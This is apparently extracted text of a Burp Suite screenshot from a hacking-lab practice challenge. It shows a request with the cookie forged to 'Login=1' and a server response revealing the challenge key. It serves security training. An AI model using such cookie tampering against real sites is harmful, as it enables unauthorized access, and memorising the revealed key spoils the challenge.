 Send
Cancel
<
>
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
2 Host: lab1.xseclab.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hackinglab.cn/
9 Cookie: Login=1
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 13 May 2021 02:11:09 GMT
4 Content-Type: text/html
5 Connection: close
6 Via: 4334
7 Set-Cookie: Login=0
8 Content-Length: 152
9
10 <html>
11 <head>
12 <meta http-equiv="content-type" content="text/html;charset=
13 </head>
14 <body>
15 key is: yescookieedit7823789KJ